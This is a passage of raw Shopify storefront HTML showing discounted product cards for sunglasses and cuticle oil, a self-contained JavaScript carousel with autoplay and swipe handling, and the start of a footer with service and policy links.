                srcset="//holdonmy.com/cdn/shop/files/1_2ed15d10-201d-4aba-971d-fd6709de2457.jpg?v=1766039658&width=165 165w,//holdonmy.com/cdn/shop/files/1_2ed15d10-201d-4aba-971d-fd6709de2457.jpg?v=1766039658&width=360 360w,//holdonmy.com/cdn/shop/files/1_2ed15d10-201d-4aba-971d-fd6709de2457.jpg?v=1766039658&width=533 533w,//holdonmy.com/cdn/shop/files/1_2ed15d10-201d-4aba-971d-fd6709de2457.jpg?v=1766039658&width=720 720w,//holdonmy.com/cdn/shop/files/1_2ed15d10-201d-4aba-971d-fd6709de2457.jpg?v=1766039658 800w"
                src="//holdonmy.com/cdn/shop/files/1_2ed15d10-201d-4aba-971d-fd6709de2457.jpg?v=1766039658&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Today&#39;s Flash Sale⚡Fashionable Frameless HD Crystal Stone Polarized Sunglasses"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/3_5fb5abbe-73fa-4be5-a072-aa3fb66a05dd.jpg?v=1766039658&width=165 165w,//holdonmy.com/cdn/shop/files/3_5fb5abbe-73fa-4be5-a072-aa3fb66a05dd.jpg?v=1766039658&width=360 360w,//holdonmy.com/cdn/shop/files/3_5fb5abbe-73fa-4be5-a072-aa3fb66a05dd.jpg?v=1766039658&width=533 533w,//holdonmy.com/cdn/shop/files/3_5fb5abbe-73fa-4be5-a072-aa3fb66a05dd.jpg?v=1766039658&width=720 720w,//holdonmy.com/cdn/shop/files/3_5fb5abbe-73fa-4be5-a072-aa3fb66a05dd.jpg?v=1766039658 800w"
                  src="//holdonmy.com/cdn/shop/files/3_5fb5abbe-73fa-4be5-a072-aa3fb66a05dd.jpg?v=1766039658&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/high-definition" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10490342441265" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10490342441265 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10490342441265">
                Today&#39;s Flash Sale⚡Fashionable Frameless HD Crystal Stone Polarized Sunglasses
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10490342441265" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £10
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10490342441265">
            <a href="/products/high-definition" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10490342441265" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10490342441265 Badge-template--25819221721393__custom_liquid_DRrK4F-10490342441265">
              Today&#39;s Flash Sale⚡Fashionable Frameless HD Crystal Stone Polarized Sunglasses
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £9.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £9.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £19.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10490342441265">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10490342441265-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10490342441265-submit title-template--25819221721393__custom_liquid_DRrK4F-10490342441265"
                  data-product-url="/products/high-definition"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10490342441265" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Today&amp;#39;s Flash Sale⚡Fashionable Frameless HD Crystal Stone Polarized Sunglasses" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10490342441265" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10490342441265" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10490342441265" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_20241125165336_2bb851d7af13c34f33ab961f262e156a_db3c8f13-018c-4740-8704-dcff95df7c39.jpg?v=1765965661&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20241125165336_2bb851d7af13c34f33ab961f262e156a_db3c8f13-018c-4740-8704-dcff95df7c39.jpg?v=1765965661&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20241125165336_2bb851d7af13c34f33ab961f262e156a_db3c8f13-018c-4740-8704-dcff95df7c39.jpg?v=1765965661&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20241125165336_2bb851d7af13c34f33ab961f262e156a_db3c8f13-018c-4740-8704-dcff95df7c39.jpg?v=1765965661&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20241125165336_2bb851d7af13c34f33ab961f262e156a_db3c8f13-018c-4740-8704-dcff95df7c39.jpg?v=1765965661 800w"
                src="//holdonmy.com/cdn/shop/files/spp_20241125165336_2bb851d7af13c34f33ab961f262e156a_db3c8f13-018c-4740-8704-dcff95df7c39.jpg?v=1765965661&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hot Sale🔥Cuticle Oil for Nails"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_20241125165336_565a579137de0fd73cda7e8c87e52207_0add3456-6cf8-4ab8-897c-63e9e4e6853f.jpg?v=1765965661&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20241125165336_565a579137de0fd73cda7e8c87e52207_0add3456-6cf8-4ab8-897c-63e9e4e6853f.jpg?v=1765965661&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20241125165336_565a579137de0fd73cda7e8c87e52207_0add3456-6cf8-4ab8-897c-63e9e4e6853f.jpg?v=1765965661&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20241125165336_565a579137de0fd73cda7e8c87e52207_0add3456-6cf8-4ab8-897c-63e9e4e6853f.jpg?v=1765965661&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20241125165336_565a579137de0fd73cda7e8c87e52207_0add3456-6cf8-4ab8-897c-63e9e4e6853f.jpg?v=1765965661 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_20241125165336_565a579137de0fd73cda7e8c87e52207_0add3456-6cf8-4ab8-897c-63e9e4e6853f.jpg?v=1765965661&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/cuticle-oil-for-nails" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10489701531953" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10489701531953 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10489701531953">
                Hot Sale🔥Cuticle Oil for Nails
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10489701531953" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £8.99
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10489701531953">
            <a href="/products/cuticle-oil-for-nails" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10489701531953" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10489701531953 Badge-template--25819221721393__custom_liquid_DRrK4F-10489701531953">
              Hot Sale🔥Cuticle Oil for Nails
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £6.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £6.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £15.98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10489701531953">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10489701531953-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10489701531953-submit title-template--25819221721393__custom_liquid_DRrK4F-10489701531953"
                  data-product-url="/products/cuticle-oil-for-nails"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10489701531953" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Hot Sale🔥Cuticle Oil for Nails" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10489701531953" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10489701531953" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10489701531953" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
        
        
      </ul>
    </div>
    
    <div class="carousel-pagination" id="pagination-template--25819221721393__custom_liquid_DRrK4F"></div>
  </slider-component>
  
</div>

<style>
  /* 完全匹配主题"产品推荐"样式 */
  .product-recommendations {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }
  
  .product-recommendations .title-wrapper-with-link {
    margin-bottom: 2.5rem;
  }
  
  .carousel-track-wrapper {
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  
  .carousel-track {
    display: flex !important;
    flex-wrap: nowrap !important;
    gap: var(--grid-desktop-horizontal-spacing);
    transition: transform 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    will-change: transform;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  
  .carousel-slide {
    flex: 0 0 calc(25% - calc(var(--grid-desktop-horizontal-spacing) * 3 / 4));
    min-width: 0;
    scroll-snap-align: start;
  }
  
  .carousel-slide:hover {
    transform: translateY(-4px);
    transition: transform 0.3s ease;
  }
  
  .carousel-pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 3rem;
  }
  
  .carousel-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: rgba(var(--color-foreground), 0.2);
    border: none;
    cursor: pointer;
    transition: all 0.4s ease;
    padding: 0;
  }
  
  .carousel-dot.is-active {
    background: rgb(var(--color-foreground));
    width: 32px;
    border-radius: 5px;
  }
  
  .carousel-dot:hover {
    background: rgba(var(--color-foreground), 0.5);
  }
  
  /* 响应式 - 完全匹配主题断点 */
  @media screen and (min-width: 990px) and (max-width: 1200px) {
    .carousel-slide {
      flex: 0 0 calc(33.333% - calc(var(--grid-desktop-horizontal-spacing) * 2 / 3));
    }
  }
  
  @media screen and (min-width: 750px) and (max-width: 989px) {
    .carousel-track {
      gap: var(--grid-tablet-horizontal-spacing);
    }
    
    .carousel-slide {
      flex: 0 0 calc(50% - calc(var(--grid-tablet-horizontal-spacing) / 2));
    }
  }
  
  @media screen and (max-width: 749px) {
    .product-recommendations {
      margin-top: 3rem;
      margin-bottom: 3rem;
    }
    
    .carousel-track {
      gap: var(--grid-mobile-horizontal-spacing);
    }
    
    .carousel-slide {
      flex: 0 0 calc(50% - calc(var(--grid-mobile-horizontal-spacing) / 2));
    }
    
    .carousel-pagination {
      margin-top: 2rem;
    }
  }
</style>

<script>
(function() {
  'use strict';
  
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initCarousel);
  } else {
    initCarousel();
  }
  
  function initCarousel() {
    const sectionId = 'template--25819221721393__custom_liquid_DRrK4F';
    const container = document.getElementById('recommendations-' + sectionId);
    
    if (!container) return;
    
    const track = document.getElementById('carousel-track-' + sectionId);
    const pagination = document.getElementById('pagination-' + sectionId);
    const slides = track.querySelectorAll('.carousel-slide');
    
    if (!track || !pagination || slides.length === 0) return;
    
    let currentPage = 0;
    let slidesPerPage = 4;
    let autoplayTimer = null;
    let isTransitioning = false;
    let touchStartX = 0;
    let touchEndX = 0;
    
    function getSlidesPerPage() {
      const width = window.innerWidth;
      if (width <= 749) return 2;
      if (width <= 989) return 2;
      if (width <= 1200) return 3;
      return 4;
    }
    
    function getTotalPages() {
      return Math.ceil(slides.length / slidesPerPage);
    }
    
    function createPagination() {
      slidesPerPage = getSlidesPerPage();
      const totalPages = getTotalPages();
      pagination.innerHTML = '';
      
      for (let i = 0; i < totalPages; i++) {
        const dot = document.createElement('button');
        dot.className = 'carousel-dot';
        dot.setAttribute('aria-label', 'Page ' + (i + 1));
        dot.setAttribute('type', 'button');
        
        if (i === currentPage) {
          dot.classList.add('is-active');
        }
        
        dot.addEventListener('click', function() {
          goToPage(i);
        });
        
        pagination.appendChild(dot);
      }
    }
    
    function updateCarousel(animate) {
      if (isTransitioning) return;
      
      if (animate === false) {
        track.style.transition = 'none';
      } else {
        track.style.transition = 'transform 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94)';
        isTransitioning = true;
        setTimeout(function() {
          isTransitioning = false;
        }, 800);
      }
      
      const slideWidth = slides[0].offsetWidth;
      const gap = parseFloat(window.getComputedStyle(track).gap) || 16;
      const offset = -(currentPage * slidesPerPage * (slideWidth + gap));
      
      track.style.transform = 'translateX(' + offset + 'px)';
      
      const dots = pagination.querySelectorAll('.carousel-dot');
      dots.forEach(function(dot, index) {
        if (index === currentPage) {
          dot.classList.add('is-active');
        } else {
          dot.classList.remove('is-active');
        }
      });
      
      if (animate === false) {
        setTimeout(function() {
          track.style.transition = '';
        }, 50);
      }
    }
    
    function goToPage(pageIndex) {
      const totalPages = getTotalPages();
      currentPage = Math.max(0, Math.min(pageIndex, totalPages - 1));
      updateCarousel(true);
      resetAutoplay();
    }
    
    function nextPage() {
      const totalPages = getTotalPages();
      if (currentPage < totalPages - 1) {
        currentPage++;
      } else {
        currentPage = 0;
      }
      updateCarousel(true);
    }
    
    function prevPage() {
      if (currentPage > 0) {
        currentPage--;
      } else {
        currentPage = getTotalPages() - 1;
      }
      updateCarousel(true);
    }
    
    function startAutoplay() {
      stopAutoplay();
      autoplayTimer = setInterval(nextPage, 5000);
    }
    
    function stopAutoplay() {
      if (autoplayTimer) {
        clearInterval(autoplayTimer);
        autoplayTimer = null;
      }
    }
    
    function resetAutoplay() {
      stopAutoplay();
      startAutoplay();
    }
    
    function handleTouchStart(e) {
      touchStartX = e.touches[0].clientX;
      stopAutoplay();
    }
    
    function handleTouchMove(e) {
      touchEndX = e.touches[0].clientX;
    }
    
    function handleTouchEnd() {
      const diff = touchStartX - touchEndX;
      if (Math.abs(diff) > 50) {
        if (diff > 0) {
          nextPage();
        } else {
          prevPage();
        }
      }
      startAutoplay();
    }
    
    createPagination();
    updateCarousel(false);
    startAutoplay();
    
    container.addEventListener('mouseenter', stopAutoplay);
    container.addEventListener('mouseleave', startAutoplay);
    
    track.addEventListener('touchstart', handleTouchStart, { passive: true });
    track.addEventListener('touchmove', handleTouchMove, { passive: true });
    track.addEventListener('touchend', handleTouchEnd, { passive: true });
    
    let resizeTimer;
    window.addEventListener('resize', function() {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(function() {
        const oldSlidesPerPage = slidesPerPage;
        slidesPerPage = getSlidesPerPage();
        if (oldSlidesPerPage !== slidesPerPage) {
          currentPage = 0;
          createPagination();
          updateCarousel(false);
        }
      }, 250);
    });
  }
})();
</script>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//holdonmy.com/cdn/shop/t/69/assets/section-footer.css?v=104511648336864463861767594268" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-newsletter.css?v=103472482056003053551767594222" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-list-menu.css?v=114114031882565059261767594219" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-list-payment.css?v=69253961410771838501767594219" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-list-social.css?v=40892210992689128741767594220" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-rte.css?v=69919436638515329781767594224" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/disclosure.css?v=646595190999601341767594232" media="print" onload="this.media='all'">

<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-newsletter.css?v=103472482056003053551767594222" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-list-menu.css?v=114114031882565059261767594219" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-list-payment.css?v=69253961410771838501767594219" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-list-social.css?v=40892210992689128741767594220" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-rte.css?v=69919436638515329781767594224" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/disclosure.css?v=646595190999601341767594232" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 75px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#0059db
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 100px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Worldwide shipping</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Payment Security</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7 Service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Money Back Guarantee</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                About Us
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contact Us
                            </a>
                            </li><li>
                            <a href="/pages/order-tracking" class="link link--text list-menu__item list-menu__item--link">
                                Order Tracking
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                Why Choose Us?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Privacy Policy
                            </a>
                            </li><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                Payment Policy
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                Shipping Policy
                            </a>
                            </li><li>
                            <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                                Terms & Conditions
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                Return & Refund Policy
                            </a>
